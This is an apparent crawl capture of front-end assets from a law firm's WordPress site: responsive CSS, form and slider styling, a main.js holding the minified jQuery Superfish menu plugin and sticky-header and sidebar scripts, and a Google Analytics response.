    .banner-slider {
        width: 100%;
        float: none;
    }

    .sidebar {
        display: none;
    }

    .content {
        width: 100% !important;
        float: none;
    }

    .page article, .post article {
    }

    #main-footer .iframe-map {
        width: 100% !important;
    }

    #header_bar, #upper-footer {
        width: 100%;
        height: auto;
    }

    .banner-title p {
        font-size: 0.6em;
    }

}

@media screen and (max-width: 600px) {

    #s {
        margin: 0 auto;
        display: block;
    }

    .banner{display: none;}
    .client-badges ul li{
        display: block;
        width: 100%;
        text-align: center;
        margin-bottom: 20px;
    }
    #searchsubmit {
        margin: 20px auto;
        display: block;
    }

    .col_25 {
        width: 100%;
    }

    .banner-title p {
        font-size: 0.5em;
    }

    .main-content-page {
        padding-top: 0px;
    }

    .banner.type-1 {
        margin: -59px 0 -26px;
        box-shadow: none;
    }

}

@media screen and (max-width: 450px) {

    .col_33 {
        width: 100%;
    }
    .banner-title p {
        font-size: 0.4em;
    }

    .footer-widget-area div.widget {
        display: block !important;
        float: none !important;

        -moz-box-sizing: border-box !important;
        -webkit-box-sizing: border-box !important;
        box-sizing: border-box !important;
        padding: 10px !important;
        width: auto !important;
    }

}

@media screen and (max-width: 350px) {

    .col_50 {
        width: 100%;
    }

}

/*-for sidebar pull out gravity form-*/
@media screen and (min-width: 720px) {
    .side_box {
        display: block;
    }

    .sidebar {
        display: block;
    }

    .pull_out {
        top: 10%;
    }

    .pull_out .gform_wrapper {
        margin: 0 0 5px 0;
    }

    .pull_out .ginput_container textarea {
        max-height: 60px;
        min-width: 100%;
    }
    .pull_out .ginput_container textarea#g-recaptcha-response{
        max-width: 100%;
    }
    .ginput_recaptcha div {
        height: 100%!important;
        margin-bottom: -12px;
    }
    .pull_out .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
        max-width: 100%!important;
        padding: 0px!important;
        background: transparent;
    }
    .pull_out .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .pull_out .gform_wrapper li.gfield_error textarea, .pull_out .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield select {
        width: 100%;
    }
    .gform_wrapper.gf_browser_chrome .gfield_error input[type=email], .gform_wrapper.gf_browser_chrome .gfield_error input[type=number], .gform_wrapper.gf_browser_chrome .gfield_error input[type=password], .gform_wrapper.gf_browser_chrome .gfield_error input[type=tel], .gform_wrapper.gf_browser_chrome .gfield_error input[type=text], .gform_wrapper.gf_browser_chrome .gfield_error input[type=url], .gform_wrapper.gf_browser_chrome .gfield_error select, .gform_wrapper.gf_browser_chrome .gfield_error textarea, .gform_wrapper.gf_browser_chrome li.gfield_error.field_sublabel_above .ginput_complex input[type=text] {
        margin-bottom: 0px!important;
    }
    .pull_out .gfield_label {
        min-width: 30%;
        margin: 0 5px 0 0;
        float: left;
    }

    .pull_out .gform_wrapper .top_label .gfield_label {
        margin: 0 5px 0 0;
    }

    .pull_out .gform_wrapper .left_label .gfield_label {
        margin: 0 5px 0 0;
    }

    .sidebar .pull_out li {
        margin: 10px 0;
        vertical-align: top;
    }

    .sidebar .UnRoate {
        width: 280px;
    }

    .pull_out .gform_wrapper div.validation_error {
        margin-bottom: 5px;
        color: #a00;
        font-size: 12px;
        font-weight: normal;
    }

    .pull_out .validation_message {
        display: none;
    }
    .gform_wrapper .field_description_below .gfield_description {
        padding-top: 5px;
    }
    .pull_out .gform_wrapper .gform_footer {
        margin: 0 0 0 0;
    }

    h5.Pull_out_title {
        padding: 0.2em 0
    }
}

.single-faq .sidebar aside:first-child .widget-title-box, .tax-faqcategory .sidebar aside:first-child .widget-title-box, .page-id-6570 .sidebar aside:first-child .widget-title-box {
	background: rgba(0, 0, 0, 0) linear-gradient(90deg, #15398d 0%, #1a45ab 100%) repeat scroll 0 0;
	height: 60px;
}

.single-faq .sidebar aside:first-child .widget-title-box .widget-title, .tax-faqcategory .sidebar aside:first-child .widget-title-box .widget-title, .page-id-6570 .sidebar aside:first-child .widget-title-box .widget-title {
	font-weight: 600;
	color: #fff;
	padding: 15px 0 15px 45px;
}
.ginput_recaptcha {
    transform: scale(.78);
    -webkit-transform: scale(.78);
    transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.davidanton.com/wp-content/uploads/master-slider/custom.css
body_size: 99
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.master-slider-parent {overflow:hidden; margin:0 auto!important;}
.ms-slide-info {display:none;}
.ms-slide {opacity:1!important;}
.ms-view {overflow:visible!important;}

--- FILE ---
content_type: application/javascript
request_url: https://www.davidanton.com/wp-content/themes/antonlegal/include/js/main.js
body_size: 2698
content:

/*
 * jQuery Superfish Menu Plugin - v1.7.4
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

 
 
 
(function(e){"use strict";var s=function(){var s={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},o=function(){var s=/iPhone|iPad|iPod/i.test(navigator.userAgent);return s&&e(window).load(function(){e("body").children().on("click",e.noop)}),s}(),n=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),t=function(e,o){var n=s.menuClass;o.cssArrows&&(n+=" "+s.menuArrowClass),e.toggleClass(n)},i=function(o,n){return o.find("li."+n.pathClass).slice(0,n.pathLevels).addClass(n.hoverClass+" "+s.bcClass).filter(function(){return e(this).children(n.popUpSelector).hide().show().length}).removeClass(n.pathClass)},r=function(e){e.children("a").toggleClass(s.anchorClass)},a=function(e){var s=e.css("ms-touch-action");s="pan-y"===s?"auto":"pan-y",e.css("ms-touch-action",s)},l=function(s,t){var i="li:has("+t.popUpSelector+")";e.fn.hoverIntent&&!t.disableHI?s.hoverIntent(u,p,i):s.on("mouseenter.superfish",i,u).on("mouseleave.superfish",i,p);var r="MSPointerDown.superfish";o||(r+=" touchend.superfish"),n&&(r+=" mousedown.superfish"),s.on("focusin.superfish","li",u).on("focusout.superfish","li",p).on(r,"a",t,h)},h=function(s){var o=e(this),n=o.siblings(s.data.popUpSelector);n.length>0&&n.is(":hidden")&&(o.one("click.superfish",!1),"MSPointerDown"===s.type?o.trigger("focus"):e.proxy(u,o.parent("li"))())},u=function(){var s=e(this),o=d(s);clearTimeout(o.sfTimer),s.siblings().superfish("hide").end().superfish("show")},p=function(){var s=e(this),n=d(s);o?e.proxy(f,s,n)():(clearTimeout(n.sfTimer),n.sfTimer=setTimeout(e.proxy(f,s,n),n.delay))},f=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1,this.superfish("hide"),this.parents("."+s.hoverClass).length||(s.onIdle.call(c(this)),s.$path.length&&e.proxy(u,s.$path)())},c=function(e){return e.closest("."+s.menuClass)},d=function(e){return c(e).data("sf-options")};return{hide:function(s){if(this.length){var o=this,n=d(o);if(!n)return this;var t=n.retainPath===!0?n.$path:"",i=o.find("li."+n.hoverClass).add(this).not(t).removeClass(n.hoverClass).children(n.popUpSelector),r=n.speedOut;s&&(i.show(),r=0),n.retainPath=!1,n.onBeforeHide.call(i),i.stop(!0,!0).animate(n.animationOut,r,function(){var s=e(this);n.onHide.call(s)})}return this},show:function(){var e=d(this);if(!e)return this;var s=this.addClass(e.hoverClass),o=s.children(e.popUpSelector);return e.onBeforeShow.call(o),o.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(o)}),this},destroy:function(){return this.each(function(){var o,n=e(this),i=n.data("sf-options");return i?(o=n.find(i.popUpSelector).parent("li"),clearTimeout(i.sfTimer),t(n,i),r(o),a(n),n.off(".superfish").off(".hoverIntent"),o.children(i.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")}),i.$path.removeClass(i.hoverClass+" "+s.bcClass).addClass(i.pathClass),n.find("."+i.hoverClass).removeClass(i.hoverClass),i.onDestroy.call(n),n.removeData("sf-options"),void 0):!1})},init:function(o){return this.each(function(){var n=e(this);if(n.data("sf-options"))return!1;var h=e.extend({},e.fn.superfish.defaults,o),u=n.find(h.popUpSelector).parent("li");h.$path=i(n,h),n.data("sf-options",h),t(n,h),r(u),a(n),l(n,h),u.not("."+s.bcClass).superfish("hide",!0),h.onInit.call(this)})}}}();e.fn.superfish=function(o){return s[o]?s[o].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof o&&o?e.error("Method "+o+" does not exist on jQuery.fn.superfish"):s.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop},e.fn.extend({hideSuperfishUl:s.hide,showSuperfishUl:s.show})})(jQuery);

(function($){ 

$(document).on('cycle-initialized', '.VCS_body', function(){

var page = $('.main-content-page');
//page.css('background-position', 'center '+ position.top+ 'px' );
page.css('background-attachment', 'scroll' );

});


	$(document).ready(function(){
	
	function set_page_background(){
		var offset = 0;
		if (user_logged_in){
			offset = $('#wpadminbar').outerHeight();
		}

		var page = $('.main-content-page');
		var scroll_top = $(document).scrollTop() + offset;	
		if( page.offset().top < scroll_top ){
				page.css('background-attachment', 'fixed' );			
		} else {
				page.css('background-attachment', 'scroll' );
		}
	}	
	
	//background fix
	
	set_page_background();
	$(document).on( 'scroll resize', function(){   
			set_page_background();	
	});	
	
	$('.main-nav,.sub-nav').each(function(){
	var select=$(document.createElement('select')).addClass('mobile_nav').insertBefore($(this));
	
	select.change( function(){	
		window.location = $(this).val();
	} );
	
	$('>li a', this).each(function(){
		var selected = false;
	    $( document.createElement('option') ).appendTo(select).val(this.href).html($(this).html());
		if( !selected && $(this).parent().hasClass('current-menu-item') ){
			select.val(this.href);
			selected = true;
		}	
	});
	});
	
		//sidebar
	
	function sidebar_hide(){	
	$('.side_box_close').hide(); // fadeOut
	$('.side_box_decs').hide(); // hide('slow')
	$('.pull_out').removeClass('UnRoate');
	};

	function sidebar_show(){	
	$('.side_box_close').fadeIn();
	
	$('.side_box_decs').show();
	$('.pull_out').addClass('UnRoate');
	};
	
	$('.Pull_out_title').click(sidebar_show);	
	$('.side_box_close').click(sidebar_hide);
	
	
		//Nav
	
		var example = $('.main-nav').superfish({
					'delay': 250,
					'speed': 'fast',  
					'speedOut': 'fast' 
		});
		
		var offset = 0;
		if (user_logged_in){
		offset = $('#wpadminbar').height();
		}
		
		if(lock == 2){		
			var el_top = $('#main_header').offset().top;
			var menu_height = 0;
			var header_bar = $('#header_bar ');
			
			if( header_order == 1 ){
				var el_top = $('#main_header').offset().top;
			} else{
				var el_top = $('#header_bar').offset().top;
			}
			
			var main_header =  $('#main_header ')[0];
			var header_bar = $('#header_bar ')[0];
			
			$( window ).scroll(function() {
				var scroll_top = $(document).scrollTop() + offset;		
				if( el_top < scroll_top ){
					main_header.style.top = (scroll_top - el_top )+'px';
					header_bar.style.top = (scroll_top - el_top )+'px';
				} else {
					main_header.style.top = '0px';
					header_bar.style.top = '0px';
					
				}
			});		
		} else if(lock == 1){
			var el_top = $('#header_bar').offset().top;
			var header_bar = $('#header_bar ')[0];
			$( window ).scroll(function() {
				var scroll_top = $(document).scrollTop() + offset;		
				if( el_top < scroll_top ){				
					header_bar.style.top = (scroll_top - el_top )+'px';
				} else {					
					header_bar.style.top = '0px';					
				}
			});	
		}
		

	});

	$('.conside').matchHeight();
	$( "div.resizable_block" ).wrap( "<div class='video-wrap'></div>" );


	$( ".team a" ).prepend( "<p>view profile</p>" );

})(jQuery);




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=115148418&t=pageview&_s=1&dl=https%3A%2F%2Fwww.davidanton.com%2Fpractice-areas%2F&ul=en-us%40posix&dt=Practice%20Areas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=687472635&gjid=2137835938&cid=461244010.1770003749&tid=UA-68548335-1&_gid=1565952005.1770003749&_r=1&_slc=1&z=7453295
body_size: -451
content:
2,cG-X2HBRD7EWM